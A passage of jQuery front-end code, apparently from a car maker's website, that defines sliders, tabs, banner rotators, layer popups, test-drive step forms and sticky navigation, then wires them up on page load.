					_this.find('>div').css({width:_bodyWidth})
				}

				var nextSlide = function() {
					currentnum +=returnNumber;
					_$this.animate({marginTop:-(moveDistance*currentnum)},speed);
					if (currentnum <= _$thisItemLength-returnNumber || currentnum >= _$thisItemLength-returnNumber) {_$next.addClass('disabled').attr('disabled','disabled');}
					if (currentnum == returnNumber) {if (_$prev.is('.disabled')) {_$prev.removeClass('disabled').removeAttr('disabled');}}
				}
				var prevSlide = function() {
					currentnum -=returnNumber
					_$this.animate({marginTop:-moveDistance*currentnum},speed);
					if (currentnum < returnNumber) {_$prev.addClass('disabled').attr('disabled','disabled');}
					if (currentnum != _$thisItemLength) {if (_$next.is('.disabled')) {_$next.removeClass('disabled').removeAttr('disabled');}}
				}
				var nextSlide2 = function() {
					currentnum +=returnNumber;
					_$this.animate({marginLeft:-(moveDistance*currentnum)},speed);
					if (-(moveDistance*currentnum) == checkDistance || -(moveDistance*currentnum) < checkDistance) {_$next.addClass('disabled');}
					if (currentnum == returnNumber) {if (_$prev.is('.disabled')) {_$prev.removeClass('disabled');}}
				}
				var prevSlide2 = function() {
					currentnum -=returnNumber;
					_$this.animate({marginLeft:-moveDistance*currentnum},speed);
					if (currentnum < returnNumber) {_$prev.addClass('disabled');}
					if (currentnum != _$thisItemLength) {if (_$next.is('.disabled')) {_$next.removeClass('disabled');}}
				}
				if (_$thisItem.css('float') == 'left') {
					_$next.click(function() {nextSlide2();})
					_$prev.click(function() {prevSlide2();})
				} else {
					_$next.click(function() {nextSlide();})
					_$prev.click(function() {prevSlide();})
				}

				_this.touchwipe({
					wipeUp: function(){
						if(!_$prev.is('.disabled')){
							_$prev.trigger('click')	
						}
					},
					wipeDown: function(){
						if(!_$next.is('.disabled')){
							_$next.trigger('click')
						}
					},
					wipeLeft: function(){
						if(!_$prev.is('.disabled') && _$thisItem.css('float') == 'left'){
							_$prev.trigger('click')	
						}
					},
					wipeRight: function(){
						if(!_$next.is('.disabled') && _$thisItem.css('float') == 'left'){
							_$next.trigger('click')
						}
					},
					min_move_x: 20,
					min_move_y: 20,
					preventDefaultEvents: true
				});

			})
		},
		mainNewsControl:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			var target = _this.find('a'),
				obj = _this.parent().find('.news-thumb');
			$.each(target,function(index) {$(this).attr('href','#news-thumb-target-'+(index+1));});
			$.each(obj,function(index) {$(this).attr('id','news-thumb-target-'+(index+1));});
			obj.hide();
			target.bind({
				'click':function() {
					if ($(this).parent().attr('class') != 'on')	{
						var targetobj = _this.parent().find($(this).attr('href'));
						var hideparent = _this.find('.on');
						var hideobj = _this.parent().find('.view');
						hideparent.removeClass('on');
						hideobj.removeClass('view').hide();
						$(this).parent().addClass('on');
						targetobj.fadeIn().addClass('view');
						return false;
					} else {
						return false;
					}
				}
			})
			target.eq(0).parent().addClass('on');
			obj.eq(0).show().addClass('view');
		},
		subpageControl:function() {
			var _this = $(this),
				targetVisual = _this.find('.depth-visual'),
				targetNavi = _this.find('#subnavigation-wrap'),
				targetButton = _this.find('.snb-control'),
				ButtonSrc = targetButton.find('>img'),
				actionPoint = targetNavi.offset(),
				activeNavi = _this.find('.subnavigation-inner'),
				runpoint;
			if (!_this.get(0)){return false};
			if (targetNavi.is(':visible')) {
				$(window).scroll(function() {
					if ($(window).scrollTop() >= actionPoint.top) {
						if (!runpoint) {
							_this.parent().addClass('fixed');
							ButtonSrc.attr('src',ButtonSrc.attr('src').replace('_up','_down'));
							ButtonSrc.attr('alt',"�ㅽ겕濡� �대━湲�");
							runpoint = 1;
						}
					} else {
						if (runpoint) {
							_this.parent().removeClass('fixed');
							ButtonSrc.attr('src',ButtonSrc.attr('src').replace('_down','_up'));
							ButtonSrc.attr('alt',"�ㅽ겕濡� �щ━湲�");
							runpoint = 0;
						}
					}
				})
			}
			targetButton.click(function() {
				var imgSrc = $(this).find('>img').attr('src');
				$(this).find('>img').attr('src',/_up/.test(imgSrc) ? imgSrc.replace('_up','_down') : imgSrc.replace('_down','_up'))
				if ($(window).scrollTop() >= actionPoint.top) {
					$('html,body').animate({scrollTop:0},400)
				} else {
					$('html,body').animate({scrollTop:actionPoint.top},400)
				}
				return false
			})
		},
		snsControl:function() {
			var _this = $(this),
				targetbox = _this.find('>div'),
				tooltip = _this.find('.null-msg');
			if (!_this.get(0)){return false}
			$.each(tooltip,function() {
				var tooltipwidth = $(this).outerWidth(true);
				$(this).css({marginLeft:-(tooltipwidth/2)})		
			})
			$.each(targetbox,function() {
				if($(this).is('.null-sns')) {
					$(this).mouseenter(function() {
						$(this).find('.null-msg').show()
					}).mouseleave(function() {
						$(this).find('.null-msg').hide()
					})
				}
			})
		},
		surveyControl:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.find('>div').first().css({paddingTop:47})
			_this.find('>div').last().css({paddingBottom:30})
			_this.find('>div:even').addClass('odd');
		},
		eventBannerControl:function() {
			var _this = $(this),
				cont = _this.find('.spot-cont'),
				contLength = cont.length,
				circleWrap = $('<div class="circle-wrap"></div>'),
				cnt = 0,
				bannerInt,
				bannerInterval = 3000;
			if (!_this.get(0)){return false}
				cont.hide();
				circleWrap.appendTo(_this);
				_this.attr('num',cnt);
			$.each(cont,function(index) {
				$(this).css({zIndex:contLength-index});
				$(this).attr('id','spot-cont-'+index);
				$('<a href="#'+'spot-cont-'+index+'" class="circle"></a>').appendTo(circleWrap);
			})
			var contBtn = _this.find('.circle');
			var bannerControl = function() {
				cnt ++;
				_this.attr('num',cnt);
				var hideCont = _this.find('.show-banner');
				var hideCircle = _this.find('.circle-on');
				hideCont.fadeOut().removeClass('show-banner');
				hideCircle.removeClass('circle-on');
				contBtn.eq(cnt).addClass('circle-on');
				$('#'+contBtn.eq(cnt-1).attr('href').split('#')[1]).addClass('show-banner').fadeIn(2000);
				if (cnt == contLength) {
					cnt = 0;
					_this.attr('num',cnt);
					contBtn.eq(cnt).addClass('circle-on');
					$('#'+contBtn.eq(cnt-1).attr('href').split('#')[1]).addClass('show-banner').fadeIn(2000);
				}
				bannerControlTime();
			}
			var bannerControlTime = function() {
				clearTimeout(bannerInt);
				bannerInt = setTimeout(function() {bannerControl();},bannerInterval);
			}
			$.each(contBtn,function(index) {
				$(this).click(function() {
					if (!$(this).is('circle-on')) {
						var hideCont = _this.find('.show-banner');
						var hideCircle = _this.find('.circle-on');
						hideCont.hide().removeClass('show-banner');
						hideCircle.removeClass('circle-on');
						$(this).addClass('circle-on');
						$($(this).attr('href')).addClass('show-banner').fadeIn(2000);
						var overnum = $(this).index();
						cnt = overnum;
						_this.attr('num',overnum);
						return false;
					}	
				})
			})
			_this.mouseenter(function() {
				clearTimeout(bannerInt);
			}).mouseleave(function() {
				bannerControlTime();
			})
			bannerControlTime();
			cont.eq(0).show().addClass('show-banner');
			contBtn.eq(0).addClass('circle-on');
		},
		dimmedFrame:function() {
			var _this = $(this),
				prependFrame = $('<div class="dimmed-frame"></div>');
			if (!_this.get(0)){return false}
			prependFrame.css({height:$('#wrap').outerHeight(true),opacity:0.5})
			prependFrame.prependTo(_this);
		},
		layerpopupControl:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.click(function() {
				$('body').dimmedFrame();
				$($(this).attr('href')).css({top:$(window).scrollTop()+250}).show();	
				return false;
			})
		},
		layerpopupClose:function() {
			var _this = $(this),
				closeBtn = _this.find('.close');
			if (!_this.get(0)){return false}
			closeBtn.click(function() {
				$('.dimmed-frame').remove();
				_this.hide();	
			})
		},
		estimationControl:function() {
			var _this = $(this),
				target = _this.find('.step-wrap'),
				targetCont = target.find('.step-cont'),
				targetNext = target.find('.btn-next'),
				targetPrev = target.find('.btn-prev');
				targetCont.hide();
				target.first().addClass('step-on');
				target.first().find('>.step-cont').show();
			if (!_this.get(0)){return false}
			targetNext.click(function() {
				var hidecont = _this.find('.step-on'),
					hidecont2 = hidecont.find('>.step-cont');
				hidecont2.hide();
				hidecont.removeClass('step-on');
				$(this).parent().next().addClass('step-on');
				$(this).parent().next().find('>.step-cont').show();
			});
			targetPrev.click(function() {
				var hidecont = _this.find('.step-on'),
					hidecont2 = hidecont.find('>.step-cont');
				hidecont2.hide();
				hidecont.removeClass('step-on');
				$(this).parent().prev().addClass('step-on');
				$(this).parent().prev().find('>.step-cont').show();
			});
		},
		carTabcontrol:function() {
			var _this = $(this),
				tab = _this.find('>.car-tab'),
				tabanc = tab.find('a'),
				tabcont = _this.find('>.car-tab-cont');
				tabcont.hide();
			if (!_this.get(0)){return false}
			$.each(tabcont,function(index) {
				$(this).attr('id','tab-cont-'+index);
			})
			$.each(tabanc,function(index) {
				$(this).attr('href','#tab-cont-'+index);
				$(this).click(function() {
					var hidecont = _this.find('.on-view'),
						hideparent = _this.find('.on-anc');
					hidecont.removeClass('on-view').hide();
					hideparent.removeClass('on-anc');
					$(this).parent().addClass('on-anc');
					$($(this).attr('href')).addClass('on-view').show();
					return false;
				})
			})
			tabanc.first().parent().addClass('on-anc');
			tabcont.first().addClass('on-view').show();
		},
		insuranceNavi:function() {
			var _this = $(this),
				naviAnc = _this.find('a');
			if (!_this.get(0)){return false}
			if (!_this.parent().is('.person-info-protect')) {
				naviAnc.click(function() {
					scrollPoint = $($(this).attr('href')).offset().top;
					$('html,body').animate({scrollTop:scrollPoint-120},500);
					return false;
				})
			} else {
				naviAnc.click(function() {
					scrollPoint = $($(this).attr('href')).offset().top;
					$('html,body').animate({scrollTop:scrollPoint-20},500);
					return false;
				})
			}
				
		},
		footerMenuNavi:function() {
			var _this = $(this),
				naviAnc = _this.find('a');
			if (!_this.get(0)){return false}
			naviAnc.click(function() {
				scrollPoint = $($(this).attr('href')).offset().top;
				$('html,body').animate({scrollTop:scrollPoint-20},500);
				return false;
			})
		},
		testdriveControl:function() {
			var _this = $(this),
				target = _this.find('.step-wrap'),
				targetCont = target.find('.step-cont'),
				targetNext = target.find('.btn-next'),
				targetPrev = target.find('.btn-prev');
				targetCont.hide();
				target.first().addClass('step-on');
				target.first().find('>.step-cont').show();
			if (!_this.get(0)){return false}
			targetNext.click(function() {
				var hidecont = _this.find('.step-on'),
					hidecont2 = hidecont.find('>.step-cont');
				hidecont2.hide();
				hidecont.removeClass('step-on');
				$(this).parent().next().addClass('step-on');
				$(this).parent().next().find('>.step-cont').show();
			});
			targetPrev.click(function() {
				var hidecont = _this.find('.step-on'),
					hidecont2 = hidecont.find('>.step-cont');
				hidecont2.hide();
				hidecont.removeClass('step-on');
				$(this).parent().prev().addClass('step-on');
				$(this).parent().prev().find('>.step-cont').show();
			});
		},
		testdriveCarselected:function() {
			var _this = $(this),
				checked = _this.find('input[type="radio"]');
			if (!_this.get(0)){return false}
			$.each(checked,function() {
				checked.click(function() {
					if (checked.is(':checked')) {
						var falseCont = _this.find('.info-on');
						var falseChecked = _this.find('input:radio');
						falseCont.removeClass('info-on');
						falseChecked.attr('checked',false);
						$(this).attr('checked',true);
						$(this).parent().addClass('info-on');
					}
				})
			})
		},
		comparedriveCarselected:function() {
			var _this = $(this),
				checked = _this.find('input[type="radio"]');
			if (!_this.get(0)){return false}
			$.each(checked,function() {
				checked.click(function() {
					if (checked.is(':checked')) {
						var falseCont = _this.find('.section-on');
						var falseChecked = _this.find('input:radio');
						falseCont.removeClass('section-on');
						falseChecked.attr('checked',false);
						$(this).attr('checked',true);
						$(this).parent().addClass('section-on');
					}
				})
			})
		},
		togglelistControl:function() {
			var _this = $(this),
				subject = _this.find('.subject');
				answer = _this.find('.answer');
			if (!_this.get(0)){return false}
			answer.hide();
			$.each(subject,function() {
				subject.click(function() {
					if (!$(this).parent().parent().is('.row-on')) {
						var closeParent = _this.find('.row-on'),
						hideAnswer = _this.find('.answer-on'); 	
						closeParent.removeClass('row-on');
						hideAnswer.hide();
						$(this).parent().parent().addClass('row-on');
						$(this).parent().next().slideDown().addClass('answer-on');
					}	
				})
			})
		},
		categorysortControl:function() {
			var _this = $(this),
				focusTarget = _this.find('a');
			if (!_this.get(0)){return false}
			$.each(focusTarget,function() {
				if (!$(this).is('.focus')) {
					$(this).click(function() {
						var removeFocus = _this.find('.focus');
						removeFocus.removeClass('focus');
						$(this).addClass('focus');
						return false;
					});
				}
				
			})
		},
		galleryControl2:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.each(function() {
				var _this = $(this);	
				var moveContwraper = _this.find('.gallery-cutter02');
				var moveContwrap = _this.find('.move-body');
				var moveContchild = moveContwrap.find('div');
				var moveDistance = moveContchild.outerWidth();
				var movebyDistance = moveContchild.length;
				var moveControlarea = _this.find('.control-area');
				var Leftbtn = moveControlarea.find('.prev-btn');
				var Rightbtn = moveControlarea.find('.next-btn');
				var circleWrap = $('<div class="circle-area"></div>');
				_this.parent().append(circleWrap);
				$.each(moveContchild,function(index) {$('<span class="circle"></span>').appendTo(circleWrap);});
				var circleChild = _this.next().find('.circle');
				var currentitem = 0;
				var speed = 600;
				moveContwrap.attr('num',currentitem);
				circleChild.first().addClass('circle-on');
				moveContwrapWidth = moveDistance*movebyDistance;
				moveContwrap.css({width:moveContwrapWidth});
				moveControlarea.hide();
				Leftbtn.hide().addClass('disabled');
				
				if (moveContwrapWidth > moveContwraper.outerWidth()) {
					_this.mouseenter(function() {moveControlarea.show();}).mouseleave(function() {moveControlarea.hide();})
				}
				var moveNext = function() {
					currentitem +=1;
					moveContwrap.stop().animate({marginLeft:-moveDistance*currentitem},speed)
					moveContwrap.attr('num',currentitem);

					if (moveContwrap.attr('num')==movebyDistance-1) {Rightbtn.hide().addClass('disabled');}
					else if (moveContwrap.attr('num')!=0) {Leftbtn.show().removeClass('disabled')}

					circleAdmin();
				}
				var movePrev = function() {
					currentitem -=1;
					moveContwrap.stop().animate({marginLeft:-moveDistance*currentitem},speed)
					moveContwrap.attr('num',currentitem);
					
					if (moveContwrap.attr('num')=="0") {Leftbtn.hide().addClass('disabled');}
					else if (moveContwrap.attr('num')!=movebyDistance-1) {Rightbtn.show().removeClass('disabled');}
					circleAdmin();
				}
				Leftbtn.click(function() {
					movePrev();
				})
				Rightbtn.click(function() {
					moveNext();
				})
				var circleAdmin = function() {
					var overnumtmp = moveContwrap.attr('num');
					var overnum = parseFloat(overnumtmp);
					var offCircle = _this.next().find('.circle-on');
					offCircle.removeClass('circle-on');
					_this.next().find('.circle').eq(overnum).addClass('circle-on');
				}
				$.each(circleChild,function(index) {
					$(this).click(function() {
						var offCircle = $(this).parent().find('.circle-on');
						offCircle.removeClass('circle-on');
						$(this).addClass('circle-on');
						moveContwrap.stop().animate({marginLeft:-moveDistance*index},speed)
						var overnum = $(this).index();
						currentitem = overnum;
						if (overnum !=movebyDistance-1 && overnum != '0') {
							Rightbtn.show();
							Leftbtn.show();//.hide().addClass('disabled');
						}
						else if (overnum==movebyDistance-1) {
							Leftbtn.show();
							Rightbtn.hide().addClass('disabled');
						}
						else if (overnum=='0') {
							Rightbtn.show();
							Leftbtn.hide().addClass('disabled');
						}

						moveContwrap.attr('num',overnum);
					})
				})
				_this.touchwipe({
					wipeRight: function(){
						if(!Leftbtn.is('.disabled')){
							Leftbtn.trigger('click')	
						}
					},
					wipeLeft: function(){
						if(!Rightbtn.is('.disabled')){
							Rightbtn.trigger('click')
						}
					},
					min_move_x: 20,
					min_move_y: 20,
					preventDefaultEvents: true
				});
			})
		},
		hashNavi:function() {
			var _this = $(this),
				naviAnc = _this.find('a');
			if (!_this.get(0)){return false}
			naviAnc.click(function() {
				scrollPoint = $($(this).attr('href')).offset().top;
				$('html,body').animate({scrollTop:scrollPoint-130},500);
				return false;
			})
		},
		trimdataControl:function() {
			var _this = $(this),
				movebody = _this.find('.trim-data'),
				datatable = movebody.find('>table'), 
				modelSort = _this.find('.model'),
				modelDistance = modelSort.outerWidth() + 1,
				$next = _this.prev().find('.next'),
				$prev = _this.prev().find('.prev'),
				maxNum = modelSort.length - 4,
				num = 0; 
			if (!_this.get(0)){return false}
				$prev.addClass('disabled').attr('disabled','disabled');
				_this.find('tbody > tr:even').addClass('odd');
			if (datatable.outerWidth() <= _this.outerWidth()) {
				$prev.addClass('disabled').attr('disabled','disabled');
				$next.addClass('disabled').attr('disabled','disabled');
			}
			$next.click(function() {
				num ++;
				movebody.animate({marginLeft:-(modelDistance*num)},500)
				if (num == maxNum) {$next.addClass('disabled').attr('disabled','disabled');}
				if (num == 1 && $prev.is('.disabled')) {$prev.removeClass('disabled').removeAttr('disabled');}
			})
			$prev.click(function() {
				num --;
				movebody.animate({marginLeft:-(modelDistance*num)},500)
				if (num !== maxNum && $next.is('.disabled')) {$next.removeClass('disabled').removeAttr('disabled'); console.log('aa')}
				if (num < 1) {$prev.addClass('disabled').attr('disabled','disabled');}
			})
			_this.touchwipe({
				wipeRight: function(){
					if(!$prev.is('.disabled')){
						$prev.trigger('click')	
					}
				},
				wipeLeft: function(){
					if(!$next.is('.disabled')){
						$next.trigger('click')
					}
				},
				min_move_x: 20,
				min_move_y: 20,
				preventDefaultEvents: true
			});
		},
		trimdataView:function() {
			var _this = $(this);
			if (!_this.get(0)){return false}
			_this.click(function() {
				$('body').dimmedFrame();
				$($(this).attr('href')).css({top:$(window).scrollTop()+250}).show();
				$('.trim-data-cutter').trimdataControl();
				return false;
			})
		},
		snsNavi:function() {
			var _this = $(this),	
				stickyPoint,
				runpoint;
			if (!_this.get(0)){return false}	
			$(window).load(function() {
				stickyPoint = _this.offset();
				_this.find('a').click(function() {
					var scrollcu = $($(this).attr('href')).offset().top;
					$('html, body').animate({scrollTop:scrollcu - _this.outerHeight()},{duration:500, easing:'easeInOutQuart'})
					return false;
				})
				$(window).scroll(function() {
					if ( $(window).scrollTop() > stickyPoint.top ) {
						if (!runpoint) {
							_this.parent().addClass('snsnavi-sticky');
							runpoint = 1;
						}
					} else {
						if (runpoint) {
							_this.parent().removeClass('snsnavi-sticky');
							runpoint = 0;
						}
					}
				});
			});
		},
		placeGallery:function() {
			var _this = $(this),
				targetImg = _this.find('.place-list-wrap ul img.thumb'),
				placeImg = 	_this.find('.view-place img'),
				placeSrc = targetImg.first().attr('src');
			$.each(targetImg,function() {
				$(this).click(function() {
					var imgSrc = $(this).attr('src')
						hideParent = _this.find('.on-frame');
					hideParent.removeClass('on-frame');
					placeImg.attr('src',imgSrc);
					$(this).parent().addClass('on-frame');
				})
			})
			placeImg.attr('src',placeSrc);
			targetImg.first().parent().addClass('on-frame');
		},
		detailHashLink:function() {
		    var _this = $(this),
		        hashBtn = _this.find('div.btn a');
		    if (!_this.get(0)){return false}
		    $.each(hashBtn,function() {
		        $(this).click(function() {
		            $('html, body').animate({scrollTop:$($(this).attr('href')).offset().top-109},500)  
		        })
		    })
		}
		/*
		,subnaviTool:function() {
			var _this = $(this),
				targetLi = _this.find('>li'),
				targetMenu = _this.find('.submenu'),
				targetImg = _this.find('img'),
				boxParent = $('#subnavigation'),
				menubox = $('<div class="menubox"></div>');
				$.each(targetMenu,function() {
					var item = $(this).find('>a');
					var itemWidth = item.outerWidth(true);
					var itemLength = item.length;
					item.eq(0).css({marginLeft:0})	
					$(this).css({width:itemWidth*itemLength})
				})
				targetMenu.hide();
			targetLi.mouseenter(function() {
				$(this).find('>div').show();
				menubox.appendTo(boxParent);
			}).mouseleave(function() {
				$(this).find('>div').hide();
				menubox.remove();
			})
			if (!targetImg.is('.on')) {
				targetImg.mouseenter(function() {
					_thisSrc = $(this).attr('src');
					$(this).attr('src', _thisSrc.replace('_out','_over'))
				}).mouseleave(function() {
					_thisSrc = $(this).attr('src');
					$(this).attr('src', _thisSrc.replace('_over','_out'))
				});
			}
		}
		*/
	})
	$(document).ready(function() {
		$('.fadeElement').pngFadeinOut();
		$('.select-layer-wrap').layerSelect();
		$('#main-header-wrap').screenModify();
		$('.motioncar-list li').first().addClass('fn-on');
		$('.contview-btn-wrap').mainscrollMove();
		$('#mainvisual-motion').mainmotion();
		$('.news-notice-area .list').mainNewsControl();
		$('.listcutter').listcutter();
		$('#sub-header-wrap').subpageControl();
		$('.sns-area').snsControl();
		$('.survey-wrap').surveyControl();
		$('.event-spot-wraper').eventBannerControl();
		$('.layer-control').layerpopupControl();
		$('.trimdata-control').trimdataView();
		$('.layerpopup').layerpopupClose();
		$('.movieplayerpopup').layerpopupClose();
		$('.estimation-wrap').estimationControl();
		$('.car-tab-wrap').carTabcontrol();
		$('.insurance-article-navi').insuranceNavi();
		$('.testdrive-apllication-step').testdriveControl();
		$('.car-select-wrap').testdriveCarselected();
		$('.car-select-wrap02').comparedriveCarselected();
		$('.footer-menu-navi').footerMenuNavi();
		$('.toggle_list_wrap').togglelistControl();
		$('.category-sort-select').categorysortControl();
		$('.gallery-wrap02').galleryControl2();
		$('.scroll-control-wrap').hashNavi();
		$('.social-service-navigation').snsNavi();
		$('.place-guide-wrap').placeGallery();
		$('#detail-hash').detailHashLink();
		//$('#sub-navigation').subnaviTool();
	})
})(jQuery)